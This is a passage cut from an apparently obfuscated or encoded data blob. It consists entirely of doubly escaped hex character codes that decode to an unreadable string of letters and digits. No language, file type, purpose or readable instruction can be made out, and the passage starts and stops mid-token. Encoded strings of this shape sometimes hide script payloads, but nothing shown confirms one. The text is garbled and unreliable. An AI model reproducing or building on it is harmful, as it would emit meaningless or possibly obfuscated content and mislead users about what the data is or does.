5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x31\x4b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x31\x4c\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x31\x4b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c